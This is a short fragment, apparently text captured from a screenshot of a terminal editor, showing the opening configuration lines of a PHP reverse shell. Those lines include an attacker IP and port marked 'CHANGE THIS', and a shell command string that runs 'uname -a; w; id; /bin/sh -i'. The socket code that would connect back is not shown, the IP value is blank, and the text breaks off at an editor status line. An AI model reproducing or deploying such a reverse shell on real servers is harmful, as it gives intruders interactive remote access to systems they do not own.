 set_time_limit (0);
$VERSION = "1.0";
$ip = ; // CHANGE THIS
$port = 444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
[ Read 19